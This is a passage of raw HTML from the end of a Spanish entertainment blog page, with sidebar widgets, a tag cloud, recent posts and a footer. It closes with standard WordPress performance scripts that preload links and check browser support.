https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp">Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_203 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_203" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#9cf8fdf0f5e8f4dcfdeef0f9fff3eceef3f8e9fffff5f3f2f9efb2fff3f1" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69704741a5319
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2009\/07\/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver\/":421};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
